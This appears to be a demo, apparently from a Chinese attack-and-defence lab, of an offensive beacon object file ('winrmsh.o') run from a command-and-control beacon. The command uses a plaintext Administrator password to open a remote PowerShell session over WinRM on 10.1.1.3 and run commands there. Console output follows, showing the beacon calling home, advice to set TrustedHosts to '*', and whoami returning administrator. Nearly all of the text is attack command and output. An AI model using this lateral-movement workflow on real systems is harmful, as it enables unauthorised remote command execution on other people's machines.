 beacon> inline-execute E:\winrmsh.o -r http://10.1.1.3:5985 -u Administrator -p wkpass@321 -c "Get-NetTCPConnection -LocalPort 5985;whoami"
[*] Tasked beacon to inline-execute E:\winrmsh.o
[+] host called home, sent: 7199 bytes
[+] received output:
[+] Always set TrustedHosts = '*'
[+] received output:
[+] Connected to http://10.1.1.3:5985...
[+] received output:
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> Get-NetTCPConnection -LocalPort 5985;whoami
LocalAddress LocalPort RemoteAddress RemotePort State AppliedSetting
------------ --------- ------------- ---------- ----- --------------
:: 5985 :: 0 Listen
10.1.1.3 5985 10.1.1.1 63470 Established Datacenter
10.1.1.3 5985 10.1.1.1 60623 Established Datacenter
win-rqrioulda2g\administrator
219攻防实验室